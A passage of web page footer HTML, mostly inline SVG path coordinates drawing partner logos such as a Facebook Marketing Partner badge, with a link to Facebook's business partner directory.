476,43.4     479.8,43.4 479.8,44.2   "/> <path d="M483.6,44.2v-0.6c-0.3,0.5-0.8,0.7-1.4,0.7c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.4-0.2-0.5-0.4s-0.2-0.3-0.2-0.6    c0-0.1,0-0.4,0-0.7v-2.7h0.7v2.4c0,0.4,0,0.7,0,0.8c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.2,0.6,0.2c0.2,0,0.4-0.1,0.6-0.2    c0.2-0.1,0.3-0.3,0.4-0.5s0.1-0.5,0.1-0.9v-2.3h0.7v4.4L483.6,44.2L483.6,44.2z"/> <path d="M485.5,44.2v-4.4h0.7v0.7c0.2-0.3,0.3-0.5,0.5-0.6c0.1-0.1,0.3-0.1,0.5-0.1s0.5,0.1,0.8,0.2l-0.3,0.7    c-0.2-0.1-0.4-0.2-0.5-0.2c-0.2,0-0.3,0-0.4,0.1s-0.2,0.2-0.3,0.4c-0.1,0.3-0.1,0.6-0.1,0.9v2.3L485.5,44.2L485.5,44.2z"/> <path d="M488,42c0-0.8,0.2-1.4,0.7-1.8c0.4-0.3,0.8-0.5,1.4-0.5s1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6c0,0.6-0.1,1-0.3,1.3    c-0.2,0.3-0.4,0.6-0.7,0.8c-0.3,0.2-0.7,0.3-1.1,0.3c-0.6,0-1.1-0.2-1.5-0.6S488,42.7,488,42 M488.8,42c0,0.6,0.1,1,0.4,1.3    c0.2,0.3,0.6,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.7,0.4-1.3c0-0.5-0.1-1-0.4-1.2c-0.2-0.3-0.6-0.4-0.9-0.4    c-0.4,0-0.7,0.1-0.9,0.4C488.9,41,488.8,41.4,488.8,42"/> <path d="M493,45.8v-6.1h0.7v0.6c0.2-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.2c0.4,0,0.7,0.1,1,0.3s0.5,0.5,0.6,0.8    c0.1,0.4,0.2,0.7,0.2,1.2s-0.1,0.9-0.2,1.2c-0.2,0.4-0.4,0.6-0.7,0.8c-0.3,0.2-0.6,0.3-1,0.3c-0.2,0-0.5-0.1-0.7-0.2    c-0.2-0.1-0.4-0.2-0.5-0.4v2.1C493.7,45.8,493,45.8,493,45.8z M493.7,42c0,0.6,0.1,1,0.3,1.3c0.2,0.3,0.5,0.4,0.8,0.4    s0.6-0.1,0.8-0.4c0.2-0.3,0.4-0.7,0.4-1.3s-0.1-1-0.3-1.3c-0.2-0.3-0.5-0.4-0.8-0.4s-0.6,0.1-0.8,0.4    C493.8,41,493.7,41.4,493.7,42"/> <path d="M500.7,42.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4c-0.6,0-1.2-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.7    c0-0.7,0.2-1.3,0.6-1.7s0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2h-3.3c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4s0.5-0.1,0.7-0.2C500.4,43.3,500.6,43.1,500.7,42.8 M498.2,41.6h2.5c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C498.4,40.9,498.3,41.2,498.2,41.6"/> <path d="M505.3,44.2v-0.6c-0.3,0.5-0.8,0.7-1.4,0.7c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.4-0.2-0.5-0.4s-0.2-0.3-0.2-0.6    c0-0.1,0-0.4,0-0.7v-2.7h0.7v2.4c0,0.4,0,0.7,0,0.8c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.2,0.6,0.2c0.2,0,0.4-0.1,0.6-0.2    c0.2-0.1,0.3-0.3,0.4-0.5s0.1-0.5,0.1-0.9v-2.3h0.7v4.4L505.3,44.2L505.3,44.2z"/> <path d="M451.6,53.2v-0.6c-0.3,0.4-0.7,0.7-1.2,0.7c-0.3,0-0.7-0.1-1-0.3s-0.5-0.5-0.7-0.8s-0.2-0.7-0.2-1.2    c0-0.4,0.1-0.8,0.2-1.2s0.4-0.6,0.7-0.8c0.3-0.2,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.4v-2.2h0.7v6.1    C452.3,53.2,451.6,53.2,451.6,53.2z M449.3,51c0,0.6,0.1,1,0.4,1.3c0.2,0.3,0.5,0.4,0.8,0.4s0.6-0.1,0.8-0.4    c0.2-0.3,0.3-0.7,0.3-1.2c0-0.6-0.1-1-0.3-1.3c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.4C449.4,50,449.3,50.4,449.3,51"/> <path d="M456.5,51.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-1-0.6-1.7    s0.2-1.3,0.6-1.7s0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2H454c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4s0.5-0.1,0.7-0.2C456.2,52.3,456.4,52.1,456.5,51.8 M454.1,50.6h2.4c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C454.2,49.9,454.1,50.2,454.1,50.6"/> <path d="M460.6,53.2v-6.1h2.1c0.5,0,0.8,0,1.1,0.1c0.3,0.1,0.6,0.2,0.9,0.4c0.3,0.3,0.6,0.6,0.7,1c0.2,0.4,0.2,0.9,0.2,1.4    s-0.1,0.9-0.2,1.2c-0.1,0.4-0.2,0.7-0.4,0.9c-0.2,0.2-0.4,0.4-0.6,0.5s-0.4,0.2-0.7,0.3c-0.3,0.1-0.6,0.1-1,0.1    C462.8,53.2,460.6,53.2,460.6,53.2z M461.4,52.5h1.3c0.4,0,0.7,0,0.9-0.1c0.2-0.1,0.4-0.2,0.5-0.3c0.2-0.2,0.3-0.4,0.4-0.8    c0.1-0.3,0.2-0.7,0.2-1.2c0-0.6-0.1-1.1-0.3-1.5c-0.2-0.3-0.5-0.6-0.8-0.7c-0.2-0.1-0.6-0.1-1-0.1h-1.3L461.4,52.5L461.4,52.5z"/> <path d="M469.7,51.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4c-0.6,0-1.2-0.2-1.5-0.6c-0.4-0.4-0.6-1-0.6-1.7    s0.2-1.3,0.6-1.7s0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2h-3.3c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4s0.5-0.1,0.7-0.2C469.4,52.3,469.5,52.1,469.7,51.8 M467.2,50.6h2.4c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C467.4,49.9,467.2,50.2,467.2,50.6"/> <path d="M471.1,51.9l0.7-0.1c0,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.5,0.2,0.8,0.2s0.6-0.1,0.8-0.2c0.2-0.1,0.2-0.3,0.2-0.5    s-0.1-0.3-0.2-0.4c-0.1-0.1-0.4-0.2-0.8-0.3c-0.5-0.1-0.9-0.3-1.1-0.4c-0.2-0.1-0.4-0.2-0.5-0.4s-0.2-0.4-0.2-0.6    c0-0.2,0-0.4,0.1-0.5c0.1-0.2,0.2-0.3,0.4-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.6,0,0.9,0.1    s0.5,0.2,0.6,0.4s0.2,0.4,0.3,0.7l-0.7,0.1c0-0.2-0.1-0.4-0.3-0.5c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.6,0.1-0.7,0.2    c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0,0.2,0.1,0.3s0.2,0.1,0.3,0.2c0.1,0,0.3,0.1,0.7,0.2c0.5,0.1,0.9,0.3,1.1,0.3    c0.2,0.1,0.4,0.2,0.5,0.4s0.2,0.4,0.2,0.6c0,0.2-0.1,0.5-0.2,0.7s-0.4,0.4-0.6,0.5c-0.3,0.1-0.6,0.2-0.9,0.2c-0.6,0-1-0.1-1.3-0.4    C471.3,52.7,471.1,52.3,471.1,51.9"/> <path d="M478.6,51.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4c-0.6,0-1.2-0.2-1.5-0.6c-0.4-0.4-0.6-1-0.6-1.7    s0.2-1.3,0.6-1.7s0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2h-3.3c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4s0.5-0.1,0.7-0.2C478.3,52.3,478.5,52.1,478.6,51.8 M476.1,50.6h2.4c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C476.3,49.9,476.2,50.2,476.1,50.6"/> <path d="M480.3,53.2v-4.4h0.7v0.6c0.3-0.5,0.8-0.7,1.4-0.7c0.3,0,0.5,0,0.7,0.1s0.4,0.2,0.5,0.4s0.2,0.3,0.2,0.5    c0,0.1,0,0.4,0,0.7v2.7h-0.7v-2.7c0-0.3,0-0.5-0.1-0.7s-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.6,0.1-0.8,0.3    c-0.2,0.2-0.3,0.6-0.3,1.1V53h-0.8V53.2z"/> <path d="M486.2,53.2l-1.7-4.4h0.8l0.9,2.6c0.1,0.3,0.2,0.6,0.3,0.9c0.1-0.2,0.2-0.5,0.3-0.8l1-2.7h0.8l-1.7,4.4H486.2z"/> <path d="M488.9,51c0-0.8,0.2-1.4,0.7-1.8c0.4-0.3,0.8-0.5,1.4-0.5s1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6c0,0.6-0.1,1-0.3,1.3    c-0.2,0.3-0.4,0.6-0.7,0.8c-0.3,0.2-0.7,0.3-1.1,0.3c-0.6,0-1.1-0.2-1.5-0.6S488.9,51.7,488.9,51 M489.7,51c0,0.6,0.1,1,0.4,1.3    c0.2,0.3,0.6,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.7,0.4-1.3c0-0.5-0.1-1-0.4-1.2c-0.2-0.3-0.6-0.4-0.9-0.4    c-0.4,0-0.7,0.1-0.9,0.4C489.8,50,489.7,50.4,489.7,51"/> <rect x="493.9" y="47.1" width="0.7" height="6.1"/> <path d="M497,53.2l-1.7-4.4h0.8l0.9,2.6c0.1,0.3,0.2,0.6,0.3,0.9c0.1-0.2,0.2-0.5,0.3-0.8l1-2.7h0.8l-1.7,4.4H497z"/> <path d="M500,47.1h0.7V48H500V47.1z M500,48.8h0.7v4.4H500V48.8z"/> <path d="M501.9,53.2v-4.4h0.7v0.6c0.1-0.2,0.3-0.4,0.6-0.5c0.2-0.1,0.5-0.2,0.8-0.2s0.6,0.1,0.8,0.2c0.2,0.1,0.4,0.3,0.4,0.6    c0.3-0.5,0.8-0.8,1.4-0.8c0.4,0,0.8,0.1,1,0.4c0.2,0.2,0.3,0.6,0.3,1.1v3h-0.7v-2.8c0-0.3,0-0.5-0.1-0.6c0-0.1-0.1-0.2-0.3-0.3    c-0.1-0.1-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,1v2.5h-0.7v-2.8c0-0.3-0.1-0.6-0.2-0.7    c-0.1-0.2-0.3-0.2-0.6-0.2c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.4,0.5s-0.1,0.5-0.1,0.9v2.3L501.9,53.2L501.9,53.2z"/> <path d="M512,51.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4c-0.6,0-1.2-0.2-1.5-0.6c-0.4-0.4-0.6-1-0.6-1.7    s0.2-1.3,0.6-1.7s0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2h-3.3c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4s0.5-0.1,0.7-0.2C511.7,52.3,511.8,52.1,512,51.8 M509.5,50.6h2.4c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C509.7,49.9,509.5,50.2,509.5,50.6"/> <path d="M513.7,53.2v-4.4h0.7v0.6c0.3-0.5,0.8-0.7,1.4-0.7c0.3,0,0.5,0,0.7,0.1s0.4,0.2,0.5,0.4s0.2,0.3,0.2,0.5    c0,0.1,0,0.4,0,0.7v2.7h-0.7v-2.7c0-0.3,0-0.5-0.1-0.7s-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.6,0.1-0.8,0.3    s-0.3,0.6-0.3,1.1V53h-0.8V53.2z"/> <path d="M520,52.5l0.1,0.7c-0.2,0-0.4,0.1-0.6,0.1c-0.3,0-0.5,0-0.6-0.1s-0.3-0.2-0.3-0.3c-0.1-0.1-0.1-0.4-0.1-0.9v-2.5H518v-0.6    h0.5v-1.1l0.7-0.4v1.5h0.7v0.6h-0.7v2.6c0,0.2,0,0.3,0,0.4c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.3,0.1    C519.7,52.6,519.9,52.5,520,52.5"/> <path d="M520.4,51c0-0.8,0.2-1.4,0.7-1.8c0.4-0.3,0.8-0.5,1.4-0.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6    c0,0.6-0.1,1-0.3,1.3s-0.4,0.6-0.7,0.8s-0.7,0.3-1.1,0.3c-0.6,0-1.1-0.2-1.5-0.6C520.6,52.3,520.4,51.7,520.4,51 M521.2,51    c0,0.6,0.1,1,0.4,1.3c0.2,0.3,0.6,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.7,0.4-1.3c0-0.5-0.1-1-0.4-1.2    c-0.2-0.3-0.6-0.4-0.9-0.4c-0.4,0-0.7,0.1-0.9,0.4C521.3,50,521.2,50.4,521.2,51"/> <path d="M527.9,53.2v-6.1h2.7c0.5,0,1,0.1,1.2,0.2c0.3,0.1,0.5,0.3,0.7,0.6s0.3,0.6,0.3,0.9c0,0.4-0.1,0.8-0.4,1.1    c-0.3,0.3-0.7,0.5-1.3,0.6c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.2,0.5,0.5,0.7,0.8l1.1,1.6h-1l-0.8-1.3c-0.2-0.4-0.4-0.6-0.6-0.8    c-0.2-0.2-0.3-0.3-0.4-0.4c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.2,0-0.4,0h-0.9v2.7C528.9,53.2,527.9,53.2,527.9,53.2z M528.7,49.8    h1.7c0.4,0,0.7,0,0.9-0.1s0.4-0.2,0.5-0.4s0.2-0.3,0.2-0.5c0-0.3-0.1-0.5-0.3-0.7s-0.5-0.3-1-0.3h-1.9v2H528.7z"/> <path d="M536.9,51.8l0.8,0.1c-0.1,0.4-0.3,0.8-0.7,1c-0.3,0.2-0.7,0.4-1.3,0.4s-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-1-0.6-1.7    s0.2-1.3,0.6-1.7c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.6c0.4,0.4,0.6,1,0.6,1.7c0,0,0,0.1,0,0.2h-3.3c0,0.5,0.2,0.9,0.4,1.1    c0.2,0.3,0.6,0.4,0.9,0.4c0.3,0,0.5-0.1,0.7-0.2C536.6,52.3,536.8,52.1,536.9,51.8 M534.4,50.6h2.4c0-0.4-0.1-0.6-0.3-0.8    c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.9,0.3C534.6,49.9,534.5,50.2,534.4,50.6"/> <path d="M538.4,53.6l0.7,0.1c0,0.2,0.1,0.4,0.3,0.5s0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.3,0.4-0.6    c0-0.2,0.1-0.5,0.1-1c-0.3,0.4-0.7,0.6-1.2,0.6c-0.6,0-1.1-0.2-1.4-0.7c-0.3-0.4-0.5-1-0.5-1.6c0-0.4,0.1-0.8,0.2-1.2    c0.2-0.4,0.4-0.6,0.7-0.8s0.6-0.3,1-0.3c0.5,0,0.9,0.2,1.3,0.6v-0.5h0.7v3.8c0,0.7-0.1,1.2-0.2,1.4c-0.1,0.3-0.4,0.5-0.7,0.7    s-0.7,0.2-1.1,0.2c-0.5,0-0.9-0.1-1.3-0.4C538.6,54.4,538.4,54,538.4,53.6 M539.1,50.9c0,0.6,0.1,1,0.3,1.3s0.5,0.4,0.9,0.4    c0.3,0,0.6-0.1,0.9-0.4c0.2-0.3,0.3-0.7,0.3-1.2s-0.1-0.9-0.4-1.2c-0.2-0.3-0.5-0.4-0.9-0.4c-0.3,0-0.6,0.1-0.8,0.4    C539.2,50,539.1,50.4,539.1,50.9"/> <path d="M543.3,47.1h0.7V48h-0.7V47.1z M543.3,48.8h0.7v4.4h-0.7V48.8z"/> <path d="M544.9,51c0-0.8,0.2-1.4,0.7-1.8c0.4-0.3,0.8-0.5,1.4-0.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.6    c0,0.6-0.1,1-0.3,1.3s-0.4,0.6-0.7,0.8s-0.7,0.3-1.1,0.3c-0.6,0-1.1-0.2-1.5-0.6C545.1,52.3,544.9,51.7,544.9,51 M545.7,51    c0,0.6,0.1,1,0.4,1.3c0.2,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.7,0.4-1.3c0-0.5-0.1-1-0.4-1.2    c-0.2-0.3-0.6-0.4-0.9-0.4c-0.4,0-0.7,0.1-0.9,0.4C545.8,50,545.7,50.4,545.7,51"/> <path d="M549.9,53.2v-4.4h0.7v0.6c0.3-0.5,0.8-0.7,1.4-0.7c0.3,0,0.5,0,0.7,0.1s0.4,0.2,0.5,0.4s0.2,0.3,0.2,0.5    c0,0.1,0,0.4,0,0.7v2.7h-0.7v-2.7c0-0.3,0-0.5-0.1-0.7s-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1c-0.3,0-0.6,0.1-0.8,0.3    s-0.3,0.6-0.3,1.1V53h-0.8V53.2z"/> <path d="M557.4,52.6c-0.3,0.2-0.5,0.4-0.8,0.5s-0.5,0.1-0.8,0.1c-0.5,0-0.9-0.1-1.1-0.4c-0.3-0.2-0.4-0.5-0.4-0.9    c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.2c0.1,0,0.4-0.1,0.7-0.1c0.6-0.1,1-0.2,1.3-0.3    c0-0.1,0-0.2,0-0.2c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.5-0.3-0.8-0.3s-0.6,0.1-0.8,0.2c-0.2,0.1-0.3,0.3-0.4,0.7l-0.7-0.1    c0.1-0.3,0.2-0.6,0.3-0.8c0.2-0.2,0.4-0.3,0.7-0.4c0.3-0.1,0.6-0.2,1-0.2s0.7,0,0.9,0.1s0.4,0.2,0.5,0.3s0.2,0.3,0.2,0.5    c0,0.1,0,0.4,0,0.7v1c0,0.7,0,1.1,0,1.3s0.1,0.4,0.2,0.5h-0.8C557.5,53,557.5,52.9,557.4,52.6 M557.4,51c-0.3,0.1-0.7,0.2-1.2,0.3    c-0.3,0-0.5,0.1-0.6,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.1,0.4s0.1,0.4,0.2,0.5c0.1,0.1,0.4,0.2,0.7,0.2    s0.5-0.1,0.8-0.2c0.2-0.1,0.4-0.3,0.5-0.5s0.1-0.4,0.1-0.7L557.4,51L557.4,51z"/> <rect x="559.3" y="47.1" width="0.7" height="6.1"/> </g> </g> </svg></a>
																													<a href="https://business.facebook.com/business/partner-directory/search?solution_type=campaign_management&id=376800926595289&section=overview" target="_blank" class="footer-top-supports fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 495.29 182.53" width="495.29" height="182.53"><path d="M42.27,1.72v6.9a.71.71,0,0,1-.75.75H11.91V23.46H36.35a.71.71,0,0,1,.75.75v6.9a.71.71,0,0,1-.75.75H11.91V52.7a.71.71,0,0,1-.75.75H3.74A.71.71,0,0,1,3,52.7v-51A.71.71,0,0,1,3.74,1H41.52a.71.71,0,0,1,.75.75" transform="translate(-2.76)" /><path d="M102.68,53.45H94.51a.82.82,0,0,1-.86-.68c-1.08-4.31-2.4-8.84-3.9-13.41H64.68c-1.5,4.57-2.81,9.1-3.86,13.41a.82.82,0,0,1-.86.68H52.09c-.53,0-.83-.3-.68-.83A349.24,349.24,0,0,1,70.6,2a1.43,1.43,0,0,1,1.46-1H82.71a1.43,1.43,0,0,1,1.46,1,343,343,0,0,1,19.19,50.67c.15.53-.15.83-.68.83M87,31.26c-2.73-7.57-5.77-15.14-8.88-22H76.34c-3.11,6.9-6.19,14.47-8.92,22Z" transform="translate(-2.76)" /><path d="M116.1,27.66c0-16.27,10.72-27.66,26-27.66h1.13c9.59,0,17,4.87,20.95,11.92a.66.66,0,0,1-.26,1.05l-6.6,3.26a.92.92,0,0,1-1.31-.34c-2.77-4.79-6.94-7.34-13.08-7.34h-1.13c-9.63,0-16.26,7.64-16.26,18.74s6.52,18.59,16.26,18.59h1.13c6.29,0,10-2.14,12.78-5.4a1,1,0,0,1,1.24-.26l6.78,3.29a.64.64,0,0,1,.37.53,1,1,0,0,1-.22.56c-4.16,6.07-11.66,9.82-20.8,9.82H142c-15.55,0-25.86-10.68-25.86-26.76" transform="translate(-2.76)" /><path d="M223.89,45.8v6.9a.71.71,0,0,1-.75.75H183.79a.71.71,0,0,1-.75-.75v-51a.71.71,0,0,1,.75-.75h38.68a.71.71,0,0,1,.75.75v6.9a.71.71,0,0,1-.75.75H192V23h24.81a.71.71,0,0,1,.75.75v6.82a.71.71,0,0,1-.75.75H192V45.05h31.18a.71.71,0,0,1,.75.75" transform="translate(-2.76)" /><path d="M291.66,39.05c0,9.19-7.05,14.4-19.49,14.4H246.38a.71.71,0,0,1-.75-.75v-51a.71.71,0,0,1,.75-.75h23.5c12.11,0,18.7,4.8,18.7,13.57,0,5.77-2.92,9.56-8.84,11.32,8.32,1.76,11.92,6.75,11.92,13.19m-22-29.9H254.55V23.24h15.14c6.79,0,9.9-2.21,9.9-7s-3.11-7-9.9-7m12.82,29.12c0-4.88-3.22-7.09-10.31-7.09H254.55v14.1H272.2c7.2,0,10.31-2.1,10.31-7" transform="translate(-2.76)" /><path d="M307.36,27.21c0-15.82,10.49-27.21,27-27.21h1.12c16.49,0,27,11.39,27,27.21s-10.5,27.21-27,27.21h-1.12c-16.5,0-27-11.39-27-27.21m28.11,18.67c10.76,0,17.54-7.39,17.54-18.67S346.23,8.55,335.47,8.55h-1.12c-10.76,0-17.55,7.38-17.55,18.66s6.79,18.67,17.55,18.67Z" transform="translate(-2.76)" /><path d="M377.67,27.21c0-15.82,10.5-27.21,27-27.21h1.12c16.49,0,27,11.39,27,27.21s-10.5,27.21-27,27.21h-1.12c-16.49,0-27-11.39-27-27.21m28.11,18.67c10.76,0,17.54-7.39,17.54-18.67S416.54,8.55,405.78,8.55h-1.12c-10.76,0-17.54,7.38-17.54,18.66s6.78,18.67,17.54,18.67Z" transform="translate(-2.76)" /><path d="M497.42,53.45h-9.67a1.41,1.41,0,0,1-1.31-.64A206.34,206.34,0,0,0,464.81,31h-4.35V52.7a.71.71,0,0,1-.74.75h-7.43a.71.71,0,0,1-.75-.75v-51a.71.71,0,0,1,.75-.75h7.43a.71.71,0,0,1,.74.75V22.41h4.43A160.37,160.37,0,0,0,484.45,1.54,1.22,1.22,0,0,1,485.58,1h9.14c.45,0,.68.23.68.53a.92.92,0,0,1-.27.56,186.12,186.12,0,0,1-23.42,24.36,226.59,226.59,0,0,1,26.12,26.09c.41.49.19.94-.41.94" transform="translate(-2.76)" /><line x1="0.23" y1="105.92" x2="495.29" y2="105.92" style="fill:none;stroke:#6b7a8d;stroke-miterlimit:10;stroke-width:2px"/><path d="M32.05,182.19H27.62V165.8c-.72,1.36-1.62,2.93-2.68,4.69-.91,1.5-2.13,3.49-3.68,6l-3.6,5.71H15.71q-2.57-4.32-5-8.57Q7.64,168.28,6.55,166v16.18H2.76V159.85H7.31c.56,1,1.67,2.86,3.32,5.71,1.28,2.2,2.37,4.11,3.28,5.71,1.3,2.32,2.38,4.25,3.24,5.82.85-1.41,2.05-3.34,3.59-5.82l3.6-5.74q1.83-2.82,3.68-5.68h4Z" transform="translate(-2.76)" /><path d="M66.46,182.19h-5l-2.71-6.35H49.26l-2.84,6.35H42l11-22.34h3.28ZM57.59,173c-.56-1.32-1-2.31-1.24-3q-1.44-3.42-2.16-5.46c-.45,1.25-.88,2.35-1.28,3.31-.56,1.34-1.34,3.05-2.36,5.12Z" transform="translate(-2.76)" /><path d="M94.84,181.41l-4.54,1.12-6.11-9.34H81v8.91H76.53V159.85h7.91a10.14,10.14,0,0,1,5.76,1.51,5,5,0,0,1,2.24,4.37,6.37,6.37,0,0,1-1.2,3.88,9.28,9.28,0,0,1-3.08,2.51ZM87.76,166a2.92,2.92,0,0,0-1.14-2.53,4.82,4.82,0,0,0-2.93-.84H81v7.69h1.68a5.18,5.18,0,0,0,4.15-1.5A4.19,4.19,0,0,0,87.76,166Z" transform="translate(-2.76)" /><path d="M125.29,181.1l-4.38,1.4-11.13-11.05v10.67h-4.43V160h4.43v9.15l10.92-9.6,3.16,1.72-10.23,8.84Z" transform="translate(-2.76)" /><path d="M150.91,182.19H135.56V159.85h13.75v2.82H140V169h9.11v2.82H140v7.52h10.91Z" transform="translate(-2.76)" /><path d="M180.52,162.67h-8.43v19.52h-4.44V162.67h-8.39v-2.82h21.26Z" transform="translate(-2.76)" /><path d="M195.47,182.19H191V159.85h4.44Z" transform="translate(-2.76)" /><path d="M232.71,182.19h-3.43q-.6-.58-6.08-6.05-3.8-3.78-6.23-6.26c-2.06-2.08-3.47-3.55-4.24-4.39v16.7h-3.8V159.85h3.28q.4.38,6.16,6.05l6.27,6.19c1.92,1.93,3.34,3.41,4.28,4.46v-16.7h3.79Z" transform="translate(-2.76)" /><path d="M268.84,180.94a36.72,36.72,0,0,1-4.7,1.18,26.9,26.9,0,0,1-4.77.41q-6.87,0-10.87-3.5a10.33,10.33,0,0,1-3.68-8.11,10,10,0,0,1,3.88-7.84q4.28-3.65,11.15-3.64a19.15,19.15,0,0,1,5.11.64,13.74,13.74,0,0,1,3.88,1.71l-2,2.35a15.23,15.23,0,0,0-3.24-1.36,13.38,13.38,0,0,0-3.75-.51c-3.23,0-5.74.79-7.54,2.39a8,8,0,0,0-2.69,6.21,8.09,8.09,0,0,0,2.81,6.37,10.25,10.25,0,0,0,7,2.47,25.56,25.56,0,0,0,2.82-.12,9,9,0,0,0,2.09-.53v-7.45h4.44Z" transform="translate(-2.76)" /><path d="M317,166.41a6.27,6.27,0,0,1-2.72,5.1,11.76,11.76,0,0,1-7.39,2.25h-1.56V171.1l1.56,0a6.06,6.06,0,0,0,4-1.17,4.17,4.17,0,0,0,1.42-3.43,3.3,3.3,0,0,0-1.16-2.71,6.09,6.09,0,0,0-4-1.09H305v19.52h-4.44V159.85h7a12.31,12.31,0,0,1,6.92,1.67A5.52,5.52,0,0,1,317,166.41Z" transform="translate(-2.76)" /><path d="M347.57,182.19h-5l-2.71-6.35h-9.49l-2.83,6.35h-4.38l11-22.34h3.28ZM338.7,173c-.56-1.32-1-2.31-1.24-3q-1.44-3.42-2.16-5.46c-.45,1.25-.88,2.35-1.28,3.31-.56,1.34-1.34,3.05-2.36,5.12Z" transform="translate(-2.76)" /><path d="M376,181.41l-4.54,1.12-6.11-9.34h-3.22v8.91h-4.44V159.85h7.91a10.14,10.14,0,0,1,5.76,1.51,5,5,0,0,1,2.24,4.37,6.37,6.37,0,0,1-1.2,3.88,9.38,9.38,0,0,1-3.08,2.51ZM368.87,166a2.92,2.92,0,0,0-1.14-2.53,4.83,4.83,0,0,0-2.94-.84h-2.71v7.69h1.67a5.19,5.19,0,0,0,4.16-1.5A4.19,4.19,0,0,0,368.87,166Z" transform="translate(-2.76)" /><path d="M404.76,162.67h-8.43v19.52h-4.44V162.67H383.5v-2.82h21.26Z" transform="translate(-2.76)" /><path d="M439.09,182.19h-3.44q-.6-.58-6.07-6.05c-2.54-2.52-4.61-4.6-6.24-6.26-2-2.08-3.46-3.55-4.23-4.39v16.7h-3.8V159.85h3.28l6.15,6.05q5.64,5.55,6.27,6.19c1.92,1.93,3.35,3.41,4.28,4.46v-16.7h3.8Z" transform="translate(-2.76)" /><path d="M467.9,182.19H452.56V159.85H466.3v2.82H457V169h9.11v2.82H457v7.52H467.9Z" transform="translate(-2.76)" /><path 